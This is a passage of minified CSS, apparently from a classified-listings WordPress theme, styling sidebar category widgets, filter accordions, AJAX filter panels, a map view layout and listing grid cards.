20px;border-radius:2px;margin-bottom:20px;text-align:center;font-weight:700;color:#fff;font-size:18px;line-height:1.3;display:none}a#classima-toggle-sidebar:hover{color:#fff}@media all and (max-width:991.98px){a#classima-toggle-sidebar{display:block}}@media all and (max-width:991.98px){.sidebar-listing-archive{display:none}}.sidebar-widget-area .widget .rtcl-widget-categories{padding:0}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li{margin:0;padding:0;position:relative;border-bottom:1px solid #ccc}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li:before{content:none}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li:last-child{border:none}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a{width:100%;display:inline-block;padding:11px 13px 11px 13px;color:#444;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a img,.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a .rtcl-icon{margin-right:15px;display:inline-block;width:30px;height:30px;text-align:center}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a span{float:right}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a .rtcl-icon{float:none;font-size:20px;line-height:1;height:20px;color:#444}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li .rtcl-category-list{padding-left:15px;border-top:1px solid #ccc}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a:hover,.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li.rtcl-active>a{background-color:#f85c70;color:#fff}.sidebar-widget-area .widget .rtcl-widget-categories ul.rtcl-category-list li a:hover .rtcl-icon{color:#fff}.sidebar-widget-area .rtcl-widget-filter-class .panel-block{padding:0}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title{margin:0!important;padding:12px 20px;font-weight:700;color:#222;font-size:16px;line-height:1.5;border-color:#ddd}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title .ui-accordion-icon{color:#fff;background-color:#f85c70;border-radius:50%;line-height:22px;font-size:16px;font-weight:700;text-align:center;margin-top:2px;width:22px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content{padding:14px 20px 20px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content ul li:before{content:none}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .form-group{margin-bottom:0}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list img,.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list svg,.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list .rtcl-icon{margin-right:12px;display:inline-block;width:20px;height:20px;text-align:center}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list .rtcl-icon{float:none;font-size:15px;line-height:1;color:#444}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list .rtcl-icon:before{margin:0}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list svg{fill:#444;width:15px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li{padding:0;font-size:15px;margin:8px 0}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li a:before{content:none}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li.has-sub{padding-right:10px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li.has-sub .arrow{right:-10px;top:4px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li.has-sub .arrow .rtcl-icon{margin:0;color:#646464;width:inherit;height:inherit;line-height:1;font-weight:400;font-size:9px;padding:5px 10px;vertical-align:top}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li.has-sub.is-open .arrow{top:-5px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list{margin-left:30px;margin-bottom:10px;width:100%;padding-right:20px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li{margin-top:10px;margin-bottom:0}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li a{position:relative}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li a:before{content:'\f105';font-family:'Font Awesome 5 Free';font-weight:600;left:-15px;top:0;vertical-align:top;line-height:1;color:#f85c70;position:absolute}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li.has-sub{position:relative}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li.has-sub .arrow{top:4px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li .sub-list li.has-sub.is-open>.arrow{top:-3px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .ui-link-tree .ui-checkbox{position:relative;vertical-align:middle;top:-1px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .ui-link-tree .filter-submit-trigger{vertical-align:middle}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .ui-link-tree li{margin:0;padding-left:0;font-size:15px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content ul.ui-link-tree li.is-opener i,.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content ul.filter-list li.is-opener i{float:none;font-size:15px;line-height:1;color:#444;text-align:left;width:inherit;margin-right:7px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content ul.ui-link-tree li.is-opener i:before,.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content ul.filter-list li.is-opener i:before{margin:0}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-price-filter.ui-accordion-item .ui-accordion-content{border-bottom:none}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons{padding:0 20px 20px;display:flex;flex-wrap:wrap;gap:10px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn{border:none;background-color:#f85c70;height:50px;font-weight:700;margin-top:0;flex-grow:1;width:auto;min-width:160px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn.rtcl-filter-clear-btn{line-height:1;padding:0;display:flex;align-items:center;justify-content:center}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:focus,.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover{background-color:#e43d40;-webkit-box-shadow:none;box-shadow:none}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item.is-open .ui-accordion-title .ui-accordion-icon{background-color:#f85c70}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .rtcl-rating-filter ul.ui-link-tree{margin-top:15px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .rtcl-rating-filter ul.ui-link-tree .ui-link-tree-item{margin-top:12px}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .rtcl-filter-form .rtcl-rating-filter ul.ui-link-tree .ui-link-tree-item:first-child{margin-top:0}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list.has-filter>li:not(.is-open,.all-taxonomy){display:none}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .widget{background:none;box-shadow:none;border-radius:0}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .widget .ui-accordion .ui-accordion-item{background-color:#FFF;border-radius:8px;padding:22px 25px 20px;margin-bottom:15px}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons{padding:0}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .widget.rtcl-widget-filter-class h3{margin-bottom:15px;border-radius:4px}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title{position:relative;border-bottom:none;padding:0 0 12px 0}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title::before{position:absolute;content:"";width:25px;height:3px;background-color:#F85C70;bottom:0}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-title .ui-accordion-icon{background-color:transparent;color:#b0b0b0}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li.has-sub .arrow .rtcl-icon{color:#b0b0b0}.sidebar-widget-area .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list.has-filter li.has-sub.is-open .arrow .rtcl-icon{display:none}.rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item .ui-accordion-content{padding:15px 0 0 0}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li.all-taxonomy{margin:0}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block ul.filter-list li.active>a{font-weight:400}.sidebar-widget-area .rtcl-widget-filter-wrapper.style2 .rtcl-widget-filter-class .panel-block .ui-accordion-item .ui-accordion-content .filter-list li.all-taxonomy{font-size:16px}.elementor-widget .widget.rtcl-widget-filter-class{background-color:transparent}.elementor-widget .widget.rtcl-widget-filter-class .panel-block{padding:0}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item{border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1);background-color:#fff;color:#646464;border:none;margin-bottom:30px;border-bottom:1px solid #ccc}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item .ui-accordion-title{padding:12px 20px;margin-bottom:0;border-radius:2px 2px 0 0;background-color:#f85c70;color:#fff;border:none;font-size:20px;line-height:1.4;display:block}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item .ui-accordion-title .rtcl-icon{display:none}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item .ui-accordion-content{padding:14px 20px 20px}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn{height:50px;border:none;background:#f85c70;margin-top:0}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-buttons .btn:hover{background:#e43d40}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li{font-size:15px;margin:8px 0;padding:0;position:relative}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.all-taxonomy a:before{content:none}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li:before{content:none}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li:last-child{border:none}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a{display:inline-block;color:#444;-webkit-transition:all 0.2s ease-out;transition:all 0.2s ease-out}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a img{margin-right:12px;display:inline-block;width:20px;height:20px;text-align:center}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a .rtcl-icon{float:none;font-size:20px;line-height:1;height:20px;color:#444}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub .arrow{right:-10px;top:8px}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub .arrow .rtcl-icon{margin:0;color:#646464;width:inherit;height:inherit;line-height:1;font-weight:400;font-size:9px;padding:5px 10px;vertical-align:top}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub.is-open .arrow{top:-8px}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub ul.sub-list{margin-left:30px;margin-bottom:10px;width:100%;padding-right:20px}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub ul.sub-list li{margin-top:10px;margin-bottom:0}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub ul.sub-list li a{position:relative}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.has-sub ul.sub-list li a:before{content:'\f105';font-family:'Font Awesome 5 Free';font-weight:600;left:-15px;top:6px;vertical-align:top;line-height:1;color:#f85c70;position:absolute}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a:hover,.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li.rtcl-active>a{color:#f85c70}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item ul.filter-list li a:hover .rtcl-icon{color:#fff}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item.rtcl-ad-type-filter a.filter-submit-trigger{color:#646464}.elementor-widget .widget.rtcl-widget-filter-class .panel-block .rtcl-filter-form .ui-accordion-item.rtcl-ad-type-filter a.filter-submit-trigger:hover{color:#f85c70}.rtcl-widget-ajax-filter-class{background-color:#fff;border-radius:8px;color:#646464}.widget.rtcl-widget-ajax-filter-class h3{padding:12px 20px;border-radius:2px 2px 0 0;background-color:var(--rtcl-primary-color);color:#fff;border:none;font-size:20px;line-height:1.4;margin-bottom:0}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-wrap,.sidebar-widget-area .rtcl-widget-ajax-filter-class .rtcl-ajax-filter-wrap{padding:0}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-wrap .rtcl-ajax-filter-item,.sidebar-widget-area .rtcl-widget-ajax-filter-class .rtcl-ajax-filter-wrap .rtcl-ajax-filter-item{margin-top:0}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-wrap .rtcl-ajax-filter-item .rtcl-filter-title-wrap{margin:0!important;padding:12px 20px;font-weight:700;color:#222;font-size:16px;line-height:1.5;border-color:#ddd}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-wrap .rtcl-ajax-filter-item .rtcl-filter-content{padding:20px 20px 20px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .rtcl-filter-checkbox-item label:before{border-color:#646464;margin-right:6px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .rtcl-filter-checkbox-item input.rtcl-filter-checkbox[type=checkbox]:checked+label::before{background-color:var(--rtcl-primary-color);border-color:var(--rtcl-primary-color)}.rtcl-ajax-filter-item .rtcl-filter-checkbox-item input.rtcl-filter-checkbox[type=radio]:checked+label:after{transform:scale(.8)}.rtcl-active-filters-wrap{color:#646464}.rtcl-active-filters-wrap .rtcl-clear-filters .icon-wrap{margin-right:4px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .rtcl-filter-checkbox-item label{font-size:15px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .rtcl-more-less-btn .rtcl-icon{font-size:15px;line-height:1;color:#646464;border:1px solid #646464;border-radius:50%;width:16px;height:16px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .rtcl-more-less-btn .rtcl-icon:before{line-height:13px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .rtcl-more-less-btn .text{grid-gap:6px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-wrap .rtcl-ajax-filter-item .rtcl-filter-title-wrap .rtcl-icon{color:#fff;background-color:var(--rtcl-primary-color);border-radius:50%;line-height:22px;font-size:16px;font-weight:700;text-align:center;margin-top:2px;width:22px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .rtcl-ajax-filter-data-item .rtcl-ajax-filter-diiWrap .rtcl-load-sub-list .rtcl-icon{color:#b0b0b0}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .form-control{box-shadow:none;outline:none}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .form-control:focus{border-color:#444}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item .rtcl-ajax-filter-data-item .rtcl-ajax-filter-diiWrap img.rtcl-cat-img{margin-right:6px}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item.rtcl-filter_rating .list-tree{margin-top:0}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item.rtcl-filter_rating ul li{padding-left:0}.rtcl-widget-ajax-filter-class .rtcl-ajax-filter-item.rtcl-filter_rating ul li:before{content:none}.rtcl-ajax-filter-item .rtcl-noUiSlider{margin-top:7px}.rtcl-ajax-filter-result-wrap .rtcl-listings-actions{background-color:#fff;padding:12px 30px;border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1);margin-bottom:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.rtcl-ajax-filter-result-wrap .rtcl-listings-actions .rtcl-result-count{color:#111;font-weight:500}.rtcl-ajax-filter-result-wrap .rtcl-listings-actions .rtcl-ordering select{border:1px solid #d7d7d7}.rtcl-ajax-filter-result-wrap .rtcl-listings-actions .rtcl-view-switcher>a{color:#989898}.rtcl-ajax-filter-result-wrap .rtcl-listings-actions .rtcl-view-switcher>a:hover,.rtcl-ajax-filter-result-wrap .rtcl-listings-actions .rtcl-view-switcher>a.active{color:var(--rtcl-primary-color)}.rtcl-ajax-filter-result-wrap .rtcl-listings-actions .rtcl-view-switcher>a i{color:inherit}.rtcl-ajax-filter-result-wrap h3:after{content:none}.rtcl-ajax-pagination-wrap{background-color:#fff;padding:12px 0;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1)}.rtcl-ajax-pagination-wrap ul{grid-gap:6px}.rtcl-ajax-pagination-wrap ul li span{padding:10px 12px}.site-content .listing-archive-top{background-color:#fff;padding:12px 30px;border-radius:2px;-webkit-box-shadow:0 1px 1px 0 rgba(0,0,0,.1);box-shadow:0 1px 1px 0 rgba(0,0,0,.1);margin-bottom:25px;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media all and (max-width:767.98px){.site-content .listing-archive-top{display:block}}.site-content .listing-archive-top .rtin-title{-webkit-box-flex:1;-ms-flex:1 3 auto;flex:1 3 auto;font-size:20px;color:#111;line-height:1.5;margin-bottom:0;font-weight:700}@media all and (max-width:767.98px){.site-content .listing-archive-top .rtin-title{margin-bottom:10px}}.site-content .listing-archive-top .listing-sorting{-webkit-box-flex:0;-ms-flex:0 1 auto;flex:0 1 auto;margin:0!important;font-size:0}@media all and (max-width:767.98px){.site-content .listing-archive-top .listing-sorting{text-align:left!important}}.site-content .listing-archive-top .listing-sorting .rtcl-ordering{display:inline-block;vertical-align:middle;margin-right:7px}.site-content .listing-archive-top .listing-sorting .rtcl-ordering select{height:33px;outline:none;padding:0 10px;background:none;border:1px solid #d7d7d7;border-radius:2px;cursor:pointer;color:#444}.site-content .listing-archive-top .listing-sorting .rtcl-ordering select option{outline:none;background:none;cursor:pointer}.site-content .listing-archive-top .listing-sorting .rtcl-ordering select option:focus{outline:none}.site-content .listing-archive-top .listing-sorting .rtcl-view-switcher{display:inline-block;vertical-align:middle}.site-content .listing-archive-top .listing-sorting .rtcl-view-switcher>a{border:1px solid #d7d7d7;padding:7px 5px;border-radius:2px;font-size:16px;line-height:1;display:inline-block;height:33px}.site-content .listing-archive-top .listing-sorting .rtcl-view-switcher>a:last-child{margin-left:7px}.site-content .listing-archive-top .listing-sorting .rtcl-view-switcher>a i{color:#989898}.site-content .listing-archive-top .listing-sorting .rtcl-view-switcher>a.active i,.site-content .listing-archive-top .listing-sorting .rtcl-view-switcher>a:hover i{color:#f85c70}.listing-archive-noresult{font-size:18px;line-height:1.5;color:#222;text-align:center;background-color:#fff;padding:25px;border-radius:2px}.site-content .classima-mapview{padding-top:0}.classima-mapview{display:-webkit-box;display:-ms-flexbox;display:flex}@media all and (max-width:767.98px){.classima-mapview{margin:0 30px;display:block}}.classima-mapview .listing-mapview-sidebar{width:350px;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;overflow-y:scroll;-webkit-overflow-scrolling:touch;position:absolute;top:123px;bottom:0;left:0}@media all and (max-width:1440px){.classima-mapview .listing-mapview-sidebar{width:300px}}@media all and (max-width:767.98px){.classima-mapview .listing-mapview-sidebar{width:inherit;position:inherit;padding-top:25px}}@media all and (max-width:991.98px){.classima-mapview .listing-mapview-sidebar a#classima-toggle-sidebar{display:none}}@media all and (max-width:767.98px){.classima-mapview .listing-mapview-sidebar a#classima-toggle-sidebar{display:block}}@media all and (max-width:991.98px){.classima-mapview .listing-mapview-sidebar .sidebar-listing-archive{display:block}}@media all and (max-width:767.98px){.classima-mapview .listing-mapview-sidebar .sidebar-listing-archive{display:none}}.classima-mapview .listing-mapview-content-wrap{width:70%;width:calc(100% - 350px);margin-left:350px;display:-webkit-box;display:-ms-flexbox;display:flex;position:relative}@media all and (max-width:1440px){.classima-mapview .listing-mapview-content-wrap{width:calc(100% - 300px);margin-left:300px}}@media all and (max-width:1199.98px){.classima-mapview .listing-mapview-content-wrap{-webkit-box-orient:vertical;-webkit-box-direction:reverse;-ms-flex-direction:column-reverse;flex-direction:column-reverse;padding:0 40px}}@media all and (max-width:767.98px){.classima-mapview .listing-mapview-content-wrap{width:inherit;margin:0;padding:0}}.classima-mapview .listing-mapview-content-wrap .listing-mapview-content{width:50%;padding:0 40px}@media all and (max-width:1199.98px){.classima-mapview .listing-mapview-content-wrap .listing-mapview-content{width:100%;padding:0}}.classima-mapview .listing-mapview-content-wrap .listing-mapview-map{width:50%;position:absolute;right:0;top:0;height:600px;height:calc(100vh - 123px)}@media all and (max-width:1199.98px){.classima-mapview .listing-mapview-content-wrap .listing-mapview-map{width:100%;position:inherit;height:400px}}.classima-mapview .listing-archive-top{margin-top:35px}@media all and (max-width:767.98px){.classima-mapview .listing-archive-top{margin-top:30px}}.classima-mapview .rtcl-map-view{height:inherit}.has-topbar .listing-mapview-sidebar{top:167px}.mean-activated .listing-mapview-sidebar{top:80px}#content .listing-grid-each{height:100%;display:-webkit-box;display:-ms-flexbox;display:flex;max-width:400px}#content .rtcl-listings.rtcl-grid-view{grid-column-gap:25px;grid-row-gap:0}.rtcl .rtcl-listings.rtcl-grid-view.no-listing-found{grid-template-columns:repeat(1,1fr)!important}@media (max-width:991px){#content .rtcl-listings.rtcl-grid-view.columns-sm-4{grid-template-columns:repeat(4,1fr)}#content .rtcl-listings.rtcl-grid-view.columns-sm-3{grid-template-columns:repeat(3,1fr)}#content .rtcl-listings.rtcl-grid-view.columns-sm-2{grid-template-columns:repeat(2,1fr)}#content .rtcl-listings.rtcl-grid-view.columns-sm-1{grid-template-columns:repeat(1,1fr)}}@media (max-width:500px){#content .rtcl-listings.rtcl-grid-view.columns-xs-4{grid-template-columns:repeat(4,1fr)}#content .rtcl-listings.rtcl-grid-view.columns-xs-3{grid-template-columns:repeat(3,1fr)}#content .rtcl-listings.rtcl-grid-view.columns-xs-2{grid-template-columns:repeat(2,1fr)}#content .rtcl-listings.rtcl-grid-view.columns-xs-1{grid-template-columns:repeat(1,1fr)}}#content .listing-grid-each .rtin-item{width:100%}@media all and (max-width:767.98px){#content .listing-grid-each{margin:0 auto}}#content .listing-grid-each .rtin-item{margin-bottom:30px;-webkit-box-shadow:0 0 3px 0 rgba(0,0,0,.1);box-shadow:0 0 3px 0 rgba(0,0,0,.1);background-color:#fff}#content .listing-grid-each .rtin-item .rtin-content .rtin-title{display:inline;font-size:18px;font-weight:700}#content .listing-grid-each .rtin-item .rtin-content .rtin-title a{color:#2a2a2a}#content .listing-grid-each .rtin-item .rtcl-price{display:inline-block;font-size:inherit;line-height:inherit;color:inherit}#content .listing-grid-each .rtin-item .rtin-content .rtin-cat{color:#888;font-size:0;line-height:1.3;margin-bottom:8px;margin-top:3px;display:block}#content .listing-grid-each .rtin-item .rtin-content .rtin-cat a,#content .listing-grid-each .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{color:inherit;font-size:14px}#content .listing-grid-each .rtin-item .rtin-content .rtin-cat span.rtcl-delimiter{margin-right:4px}#content .listing-grid-each .rtin-item .rtin-content .rtin-cat a:hover{color:#f85c70}#content .listing-grid-each .rtin-item .rtin-content .rtin-meta{list-style-type:none;margin:0;padding:0;margin-top:15px}#content .listing-grid-each .rtin-item .rtin-content .rtin-meta li{color:#999;font-size:14px;line-height:1.3;margin-bottom:8px}#content .listing-grid-each .rtin-item .rtin-content .rtin-meta li a{color:#999;transition:all 0.3s ease-in-out}#content .listing-grid-each .rtin-item .rtin-content .rtin-meta li a:hover{text-decoration:none!important;color:#f85c70}#content .listing-grid-each .rtin-item .rtin-content .rtin-meta li a:hover{text-decoration:underline}#content .listing-grid-each .rtin-item .rtin-content .rtin-meta li i,#content .listing-grid-each .rtin-item .rtin-content .rtin-meta li svg{margin-right:5px}#content .listing-grid-each .rtin-item .rtin-content .rtin-meta li:last-child{margin-bottom:0}#content .listing-grid-each .rtin-item .rtin-content .rtcl-price-meta{margin-left:5px;color:#f85c70}#content .listing-grid-each .rtin-item .rtin-content .rtcl-price-type-label.rtcl-on_call{font-size:20px}#content .listing-grid-each .rtin-item .rtin-content .rtcl-price-type-label.rtcl-on_call{font-size:20px}#content .rtin-price .rtcl-price-range{font-weight:700}#content .listing-list-each-3 .rtin-price .rtcl-price-range,#content .listing-grid-each .rtin-item .rtin-thumb .rtin-price .rtcl-price-range{color:#fff}#content .listing-list-each-4 .rtin-price .rtcl-price-range,#content .listing-list-each-6 .rtin-price .rtcl-price-range,#content .listing-grid-each-1 .rtin-price .rtcl-price-range,#content .listing-grid-each-2 .rtin-price .rtcl-price-range,#content .listing-grid-each-4 .rtin-price .rtcl-price-range{color:#f85c70}#content .listing-grid-each.featured-listing .rtin-thumb{position:relative}#content .listing-grid-each.featured-listing .rtin-thumb:after{content:"\f0e7";font-family:"Font Awesome 5 Free";position:absolute;left:0;top:0;color:#fff;background-color:#f85c70;width:40px;height:40px;padding:6px 8px;font-size:14px;font-weight:600;line-height:1;-webkit-clip-path:polygon(0 0,100% 0,100% 0,0 100%);clip-path:polygon(0 0,100% 0,100% 0,0 100%)}#content .listing-grid-each span.rtcl-price-amount{color:#4d4d4d;font-size:20px;line-height:1.5;font-weight:600}#content .listing-grid-each .rtcl-listable{margin-top:10px}#content .listing-grid-each .rtcl-listable .rtcl-listable-item{color:#646464;font-size:14px;font-weight:400;line-height:1.3;display:inline}#content .listing-grid-each .rtcl-listable .rtcl-listable-item .listable-label{font-weight:600}#content .listing-grid-each .rtcl-listable .rtcl-listable-item .listable-label-wrap,#content .listing-list-each .rtcl-listable .rtcl-listable-item .listable-label-wrap,#content .listing-grid-each .rtcl-listable .rtcl-listable-item .listable-label-wrap+.listable-value,#content .listing-list-each .rtcl-listable .rtcl-listable-item .listable-label-wrap+.listable-value{display:inline-block}#content .listing-grid-each .rtcl-listable .rtcl-listable-item .listable-repeater-item{flex-direction:column}#content .listing-list-each .rtcl-listable .rtcl-listable-item .listable-repeater-items{gap:5px}#content .listing-grid-each .rtcl-listable .rtcl-listable-item .listable-repeater-items{gap:6px}#content .listing-grid-each .listable-repeater-items .listable-repeater-field .listable-label{font-weight:500}#content .listing-grid-each .listable-repeater-items .listable-repeater-field .listable-value,#content .listing-list-each .listable-repeater-items .listable-repeater-field .listable-value{font-weight:400}#content .listing-grid-each .rtin-excerpt{margin-bottom:0}#content .listing-grid-each-1 .rtin-item{border-radius:2px;overflow:hidden;-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;position:relative;-webkit-box-shadow:none;box-shadow:none}#content .listing-grid-each-1 .rtin-item:hover{-webkit-transition:all 0.3s ease-out;transition:all 0.3s ease-out;-webkit-box-shadow:0 3px 5px 1px rgba(0,0,0,.2);box-shadow:0 3px 5px 1px rgba(0,0,0,.2)}#content .listing-grid-each.is-sold .rtin-item 